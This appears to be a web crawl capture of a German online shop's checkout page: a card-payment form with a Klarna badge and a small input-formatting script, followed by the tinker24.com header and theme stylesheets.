        --colorIconCardCvc: #9E9E9E;
    }

    .disclaimer {
        font-size: 12px;
        color: #616161;
        line-height: 1.5;
        margin-top: 16px;
        margin-bottom: 24px;
    }

    .button-container {
        display: flex;
        justify-content: flex-end;
        margin-top: 24px;
    }

    .btn-buy-now {
        background-color: #4A4A4A;
        color: #ffffff;
        border: none;
        padding: 12px 32px;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        border-radius: 4px;
        cursor: pointer;
        transition: background-color 0.2s;
        letter-spacing: 0.5px;
        outline: none;
        font-family: inherit;
    }

    .btn-buy-now:hover {
        background-color: #3A3A3A;
    }

    .btn-buy-now:focus {
        outline: 2px solid #A0C8F0;
        outline-offset: 2px;
    }

    @media (max-width: 640px) {
        .form-row {
            grid-template-columns: 1fr;
            gap: 20px;
        }

        .button-container {
            justify-content: stretch;
        }

        .btn-buy-now {
            width: 100%;
        }
    }
</style>

<div class="payment-form-container">
    <div class="payment-method-selection">
        <label class="radio-label">
            <input type="radio" name="payment_method" value="klarna" checked>
            <span class="radio-text">
                <span class="klarna-badge">
                    <svg width="44.98" height="18.93" viewBox="0 0 1448 609" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <title>Klarna Payment Badge</title>
                        <path d="M0 304.493C0 180.585 0 118.631 30.3995 74.5079C42.2947 57.2427 57.2427 42.2947 74.5079 30.3995C118.631 0 180.585 0 304.493 0H1142.75C1266.65 0 1328.61 0 1372.73 30.3995C1390 42.2947 1404.95 57.2427 1416.84 74.5079C1447.24 118.631 1447.24 180.585 1447.24 304.493C1447.24 428.402 1447.24 490.356 1416.84 534.479C1404.95 551.744 1390 566.692 1372.73 578.587C1328.61 608.987 1266.65 608.987 1142.75 608.987H304.494C180.585 608.987 118.631 608.987 74.5079 578.587C57.2427 566.692 42.2947 551.744 30.3995 534.479C0 490.356 0 428.402 0 304.493Z" fill="#FFA8CD"/>
                        <path d="M1166.17 389.005C1140.92 389.005 1121.24 368.125 1121.24 342.771C1121.24 317.416 1140.92 296.536 1166.17 296.536C1191.42 296.536 1211.1 317.416 1211.1 342.771C1211.1 368.125 1191.42 389.005 1166.17 389.005ZM1153.54 437.85C1175.08 437.85 1202.56 429.647 1217.79 397.581L1219.27 398.327C1212.59 415.851 1212.59 426.292 1212.59 428.902V433.003H1266.8V252.538H1212.59V256.64C1212.59 259.25 1212.59 269.69 1219.27 287.214L1217.79 287.96C1202.56 255.894 1175.08 247.691 1153.54 247.691C1101.93 247.691 1065.54 288.706 1065.54 342.771C1065.54 396.835 1101.93 437.85 1153.54 437.85ZM971.216 247.691C946.707 247.691 927.397 256.267 911.801 287.96L910.316 287.214C917 269.69 917 259.25 917 256.64V252.538H862.784V433.003H918.485V337.923C918.485 312.942 932.968 297.281 956.362 297.281C979.757 297.281 991.268 310.704 991.268 337.55V433.003H1046.97V318.162C1046.97 277.147 1015.03 247.691 971.216 247.691ZM782.203 287.96L780.717 287.214C787.401 269.69 787.401 259.25 787.401 256.64V252.538H733.186V433.003H788.887L789.258 346.126C789.258 320.772 802.626 305.484 824.536 305.484C830.477 305.484 835.305 306.23 840.875 307.722V252.538C816.366 247.318 794.457 256.64 782.203 287.96ZM605.073 389.005C579.821 389.005 560.14 368.125 560.14 342.771C560.14 317.416 579.821 296.536 605.073 296.536C630.324 296.536 650.005 317.416 650.005 342.771C650.005 368.125 630.324 389.005 605.073 389.005ZM592.447 437.85C613.985 437.85 641.464 429.647 656.689 397.581L658.174 398.327C651.49 415.851 651.49 426.292 651.49 428.902V433.003H705.706V252.538H651.49V256.64C651.49 259.25 651.49 269.69 658.174 287.214L656.689 287.96C641.464 255.894 613.985 247.691 592.447 247.691C540.83 247.691 504.439 288.706 504.439 342.771C504.439 396.835 540.83 437.85 592.447 437.85ZM426.828 433.003H482.53V172H426.828V433.003ZM385.981 172H329.165C329.165 218.608 300.572 260.368 257.125 290.197L240.043 302.129V172H181V433.003H240.043V303.62L337.706 433.003H409.747L315.797 309.213C358.501 278.266 386.352 230.166 385.981 172Z" fill="#0B051D"/>
                    </svg>
                </span> Bezahlen mit Kredit- / Debitkarte
            </span>
        </label>
    </div>

    <form class="payment-form">
        <div class="form-group">
            <label for="cardNumber">Kartennummer</label>
            <div class="card-input-wrapper">
                <input 
                    type="text" 
                    id="cardNumber" 
                    name="card_number" 
                    placeholder="1234 1234 1234 1234"
                    maxlength="19"
                    class="card-number-input"
                >
                <div class="card-logos">
                    <svg class="card-logo mastercard" width="32" height="20" viewBox="0 0 24 16" xmlns="http://www.w3.org/2000/svg">
                        <g fill="none" fill-rule="evenodd">
                            <rect fill="#252525" height="16" rx="2" width="24" />
                            <circle cx="9" cy="8" fill="#eb001b" r="5" />
                            <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                            <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                        </g>
                    </svg>
                    <svg class="card-logo visa" width="32" height="20" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="nonzero">
                            <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                            <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                            <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                            <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                            <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                        </g>
                    </svg>
                    <svg class="card-logo amex" width="32" height="20" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                        <g>
                            <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                            <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                        </g>
                    </svg>
                </div>
            </div>
        </div>

        <div class="form-row">
            <div class="form-group">
                <label for="expirationDate">Ablaufdatum</label>
                <input 
                    type="text" 
                    id="expirationDate" 
                    name="card_expiry" 
                    placeholder="MM/JJ"
                    maxlength="5"
                >
            </div>
            <div class="form-group">
                <label for="securityCode">Sicherheitscode</label>
                <div class="security-code-wrapper">
                    <input 
                        type="text" 
                        id="securityCode" 
                        name="card_cvv" 
                        placeholder="CVC"
                        maxlength="4"
                    >
                    <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                        <title id="cvcIconTitle">Kredit- oder Debitkarte CVC</title>
                        <g opacity="0.74">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                            <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                            <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                            <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                        </g>
                        <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                        <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                        <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                    </svg>
                </div>
            </div>
        </div>

        <p class="disclaimer">
            Durch die Angabe Ihrer Kartendaten erlauben Sie dieser Website, Ihre Karte fur zukunftige Zahlungen gema? deren Bedingungen zu belasten.
        </p>

        <div class="button-container">
            <button type="submit" class="btn-buy-now">JETZT KAUFEN</button>
        </div>
    </form>
</div>

<script>
    (function() {
        'use strict';
        
        const cardNumberInput = document.getElementById('cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        const expirationDateInput = document.getElementById('expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        const securityCodeInput = document.getElementById('securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
</script>


--- FILE ---
content_type: text/css
request_url: https://www.tinker24.com/media/porto/web/css/header/type2.css
body_size: 909
content:
.page-header .panel.wrapper {position: relative;}
.page-header .panel.wrapper::after {content: '';display: block;position: absolute;bottom: 0;left: 0;right: 0;border-bottom: 1px solid #0e95d8;}
.page-header .panel.wrapper .header-right > * {margin-left: .875rem;margin-right: 0;}
.page-header.type2 {border-bottom: 1px solid #f4f4f4;}
.page-header.type2 .main-panel-top .panel.header+.gap {height: 1.6em;}
.page-header.type2 .panel.header .switcher {margin-right: 0;margin-left: .875rem;}
.page-header.type2 .panel.header .switcher:first-child {margin-left: 0;}
.page-header.type2 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type2 .main-panel-top .separator {height: 1.6em;border-left: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type2 .header-row .header-center {padding-left: 0;padding-right: 0;}
.page-header.type2 .header-contact > * {margin-left: .875rem;}
.page-header.type2 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type2 .header-contact .my-account {display: inline-block;padding: 0 .125rem;font-size: 24px;vertical-align: middle;}
.page-header.type2 .header-contact .my-account i,.page-header.type2 .header-contact .wishlist i {font-size: 27px;display: block;margin: 0;}
.page-header.type2 .header-contact p {margin: 0;}
.page-header.type2 .minicart-wrapper {margin-left: .875rem;}
.page-header.type2 .search-area {padding-left: 17px;max-width: 100%;}
.page-header.type2 .custom-block {margin-left: 0;}
.page-header.type2 .search-area .minisearch .actions button {width: 38px;height: 42px;}
.page-header.type2 .search-category {right: 41px !important;height: 42px;line-height: 42px;padding-right: 12px;padding-left: 16px;}
.page-header.type2 .search-category:after {margin-left: 7px;}
.page-header.type2 .block-search input {height: 42px;font-size: inherit;}
.page-header.type2 .block-search input::placeholder {color: #777; opacity: .7;}
@media (max-width:991px){
  .page-header.type2 .minicart-wrapper {margin-left: .875rem;}
  .page-header.type2 .custom-block {display: none;}
}
@media only screen and (max-width:767px){
  .page-header.type2 .main-panel-top .separator {display: none;}
}
@media all and (min-width:992px) {
  .page-header.type2 .header.panel > .header.links {display: flex;align-items: center;}
  .page-header.type2 .header.panel > .header.links > li > a {padding-top: 8px;padding-bottom: 8px;padding-left: 16px;padding-right: 8px;text-transform: none;}
  .page-header.type2 .search-area .block.block-search {border: none;}
  .page-header.type2 .nav-sections {display: block;align-items: center;min-height: 60px;}
  .page-header.type2 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type2.sticky-header .navigation {padding-right: 80px;}
  .page-header.type2 .sticky-logo {margin-top: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) > ul {display: block;align-items: center;flex-wrap: wrap;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 {margin-right: 35px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0:not(:first-child) {margin-left: -3.3px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-right: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-left: 35px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 12px;font-weight: 700;line-height: 18px;letter-spacing:-.12px;padding: 20px 0 20px 0;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
}


--- FILE ---
content_type: text/css
request_url: https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css
body_size: 5232
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-05-26 10:04:47 */
body.boxed {
    background-color: #FFF7F9;
    background-image: none;
    background-attachment: fixed;}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

.cmplangicon{
   display:none;
}

span.old-price .price-wrapper .price {
 color:silver !important;
font-size: 0.8em;
}

#my-klarna-footer *::part(osm-badge) {
  transform: scale(1.1);
}

.col-mp.default-cmt__cmt-login {
  display: none;
}

.mbsubcatName a {
  height: 50px;
}

.mySTButton {
  background-color: #bda69b;
  width: 275px;
  hight: 150px;
  color: white;
  font-size: x-small;
}

.block.related {
  display: none;
}

.product-image-photo.hover_image {
  visibility: hidden;
  opacity: 0;
  transition: all .3s;
  padding: 0;
  height: 200px;
  width: 210px;
  left: 32px;
}
 
a.pagebuilder-button-link:visited, button.pagebuilder-button-link:visited, div.pagebuilder-button-link:visited {
  color: #fff;
  text-decoration: none;
}

a.pagebuilder-button-link, button.pagebuilder-button-link, div.pagebuilder-button-link {
color: #fff;
}


.price-box .price {
  margin-bottom: 0 !important;
  color: #5f970c;
  font-weight: 600;
  font-size: 1.2rem;
  line-height: 1;
}
 

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #ccc;
  color: #a96272;
}


 @media (min-width: 992px)
{

#sub-category-listing ul li:hover .CatName a, #sub-category-listing.category-grid-view ul li:hover .mbsubcatName a {
  background-color: #dfd0c9;;
  color: #a96272;
}

.mbsubcatName a {
  height: 50px;
}

#sub-category-listing ul li .CatName a, #sub-category-listing.category-grid-view ul li .mbsubcatName a {
  background-color: #bda69b;
  color: #fffdfd;
  display: block;
  font-size: 18px;
  font-weight: 400;
  padding: 6px 5px;
  line-height: normal;
  text-decoration: none;
}
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0 > .level-top {
  color: #a86272;
}

 
header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation .level0:hover > .level-top {
  background-color: red;
}


header.page-header.sticky-header .navigation li.level0, .page-header.type23 .navigation:hover  {
  background-color: white;
}


.headlist-title{
    font-size: 16px;
    line-height: 21px;
}

.product.name.product-item-name {
  font-size: 7pt;
}
.cart-price {
  font-size: 10pt;
}


div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  width: 100%;
  height: 100%;
}



.paypal-button-label-container {
  visibility: hidden;
}

.product-share {
  display: none;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden) {
  visibility: hidden Important;
}

.dom-ready .paypal-button .paypal-button-text:not(.immediate):not(.paypal-personalization-text):not(.hidden)::after {
  content:' ' !important;
}


.footer .newsletter input {
  border: 1px solid #777 !important;
}

.footer .newsletter input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #a86272;
  opacity: 1; /* Firefox */
}

.block.newsletter .action.subscribe {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  color: white;
  background-color: #a86272;
  border: 1px solid #777 !important;
}


.base-price-detail {
  color: #8E7B6E;
  font-size: 11px;
  padding-top:4px;
 
}

 
.delivery_time{
    display:none;
}



.zoomImg{
width: 1000px !important;
height: 1000px !important;
}


.paypal-button-tagline .paypal-button-text {   height: 23px;   line-height: 23px;   display: none  !important;
}


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}
 

.owl-carousel.brand-carousel .owl-item img {
  height: 50% !important;
}


#block-feature-brand-heading {
   font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 26px;
    color: #a86272;
    float:left;
}


.availability.only.configurable-variation-qty { display: none !important; }

.product-item-info.type4 {
  text-align: center;
}


.sticky-image .product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 70px !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-name a:visited {
  font-size: .9375rem;
  font-weight: 400;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #8e7b6e;;
  display: block;
}

.vc_custom_heading{
  color: #914556;
}


.product-item-name a {
  font-size: .9375rem;
  font-weight: 500;
  line-height: 1.35;
  letter-spacing: -.01em;
  margin-bottom: .45rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #914556;
  display: block;
}

.product-item-info .product-item-details .product-item-actions .tocart {


color: #fff;
background-color: #74ac21 !important;
width: 100%;
border: 1px solid #477b07;
}


.modal-slide .action-close {
  top: 20px ;
  left: inherit;
  border: 0px !important;
  opacity: 100 !important;
}

.sticky-product .actions .action.primary {
  min-width: 250px;
}

#product-addtocart-button{
   background-color:#74ac21 !important;
   width: 100%;
}



@media (max-width: 468px) {

.paypal-button.paypal-button-shape-pill {
  border-radius: 0px  !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

}


@media (max-width: 768px) {


.paypal-button.paypal-button-shape-pill {
  border-radius: 0px;
}

.owl-carousel.brand-carousel .owl-item img {
  height: 20% !important;
}

.product-image-photo.default_image {
  position: relative;
  z-index: 1;
  width: 200px !important;
}

.product-item-info .product-item-details .product-item-actions .tocart {
    color: #fff;
    background-color: #74ac21 !important;
    width: 250px !important;
    border: 1px solid #477b07;
font-size:1.0rem !important;;
ront-weight:450 !important;
}




.mp-better-qty-input{
    width: 6em;
    line-height: 2.4em !important;
}

.product-item-inner {
  width: 100% !important;
}

.product-item-info .product-item-details .product-item-actions {
    white-space: nowrap;
    font-size: 1em;
    margin-bottom: 1.0714em;
    width: 100%;
}




}


@media (max-width: 768px) {

.mp-better-qty-input {
  max-width: 250px !important;
}

.field qty {
  width: 30% !important;
}

.product-item-inner {
  width: 100% !important;
}

.sticky-product .actions .action.primary {
    min-width: 250px;
}




}



.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{
   display:none;
}




.mp-better-qty-input{
 /*border :1px solid #6eac11 !important;*/
}


.mp-4 {
    width: 100% !important;
}

.addmultiple-title h2{
    font-size: 16px;
    line-height: 21px;
}

div.product .attribute .delivery_time{
display:none;
}


body,li {
 
    line-height: 25px;
}

.footer .widgettitle, .footer .widget-title{
color:#a86272;
}

.product-info-main .product.overview {
    font-size: 9pt !important;
    line-height: 1.6875;
    
}

.page-header.type2 .search-area .minisearch .actions button{
background-color:#a86272;
color:white;
}

#search {
   background-color:#F4F4F4;
   color:black;
   border: 1px solid gray;
}
.page-header.type2 .block-search input{
font-size:14pt;
color:black;
}

.search-area .block.block-search {
color:black;
}

p {
    line-height: inherit;
    letter-spacing: 0;
}
@media (max-width: 575px){
body {
    font-size: 15px;
    line-height: 21px;
}
}

.danis {
    font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}

.base{
     color: #a86272 !important;; 
}

.widget_text .widget .widget_custom_html .widget-title{
     font-family: Playfair Display,sans-serif !important;
    color: #a86272 !important;; 
}


h1, h2, h3, h4, h5, h6 {
     
    color: #a86272 !important; 
    letter-spacing: normal;
}
h1 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400 !important;
    font-size: 22px;
    color: #a86272;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Playfair Display,sans-serif !important;
    font-weight: 400;
    font-size: 18px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 14px 0;
}

/*.tax-details{
    font-size: 14px;
    color:gray;
    letter-spacing: 2;   
}*/

a:visited, .alink:visited{
    color: #a86272;
}
.cart-design-2 .action.showcart .minicart-icon {border-color: #8e7b6e;}

.minicart-wrapper .action.showcart .counter.qty {
    right: -5px;
    background: #8e7b6e;
}
.block-minicart .block-content > .actions > .primary .action.primary{
    background: #8e7b6e;

}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover, .action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content, .page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active, .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span::before, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions > .action.tocompare:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .action:hover, .product-item-info.type7 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions > .action:hover, .sw-dailydeal, .catalog-product-view .sw-dailydeal .number-wrapper, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .sidebar-main .product-banner .sale-text::before, .sidebar-main .product-banner .sale-text::after, .product-item-info.type0:hover .product-item-details .product-item-actions .tocart, .page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before{
    background: #8e7b6e;
 
}


html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    font-family: arial;
    letter-spacing: .01em;
    font-weight: 400;
    line-height: 1.42857;
